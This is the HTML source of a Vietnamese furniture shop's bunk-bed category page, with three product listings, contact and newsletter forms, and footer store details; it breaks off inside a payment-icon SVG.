<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-4617 status-publish first instock product_cat-giuong-tang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/giuong-tang-tg351/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường tầng TG351" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-2-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-2-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/giuong-tang-tg351/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giường tầng TG351</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4618 status-publish instock product_cat-giuong-tang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/giuong-tang-tg352/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường tầng TG352" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-3-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-3-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/giuong-tang-tg352/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giường tầng TG352</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-4619 status-publish last instock product_cat-giuong-tang has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/giuong-tang-tg353/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường tầng TG353" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-4-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-4-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gtang-4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/giuong-tang-tg353/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giường tầng TG353</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_1238471931">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-1437828698">


	<div id="col-170808777" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-237549422" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-237549422 {
  color: rgb(255, 255, 255);
}
#text-237549422 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1301140088" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-4142557038" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-4142557038 {
  color: rgb(255, 255, 255);
}
#text-4142557038 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-596949425" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3186579758" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-3186579758 {
  color: rgb(255, 255, 255);
}
#text-3186579758 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1238471931 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_2015132412">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-138648129">


	<div id="col-739966941" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-739966941 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1724955661" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-1553131022">


	<div id="col-1800404587" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-2119327276" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-335101858" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o2" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/danh-muc/phong-ngu/giuong-tang/#wpcf7-f4434-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="94"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-335101858 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2015132412 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_2015132412 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_2015132412 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 